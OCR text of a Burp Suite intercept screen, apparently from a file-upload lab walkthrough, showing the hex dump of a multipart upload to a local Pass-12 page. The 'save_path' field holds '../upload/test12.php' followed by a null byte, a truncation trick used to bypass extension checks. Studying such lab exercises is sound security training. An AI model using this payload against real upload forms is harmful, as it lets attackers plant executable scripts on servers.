 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
20 37 2e 30 2e 30 2e 31 2f 75 70 6c 6f 61 64 2f 50 7.0.0.1/upload/P
21 61 73 73 2d 31 32 2f 69 6e 64 65 78 2e 70 68 70 ass-12/index.php
22 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e Accept-Encodin
23 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 g: gzip, deflate
24 2c 20 62 72 0d 0a 41 63 63 65 70 74 2d 4c 61 6e , brAccept-Lan
25 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b guage: zh-CN,zh;
26 71 3d 30 2e 39 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 q=0.9------W
27 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
28 79 72 34 30 74 61 78 70 31 66 43 35 4f 74 46 30 yr40taxp1fC5OtF0
29 42 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f BContent-Dispo
2a 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
2b 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 a; name="save_pa
2c 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 th"../upload
2d 2f 74 65 73 74 31 32 2e 70 68 70 00 0d 0a 2d 2d /test12.php--
2e 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
2f 75 6e 64 61 72 79 72 34 30 74 61 78 70 31 66 43 undaryr40taxp1fC
30 35 4f 74 46 30 42 0d 0a 43 6f 6e 74 65 6e 74 2d 5OtF0BContent-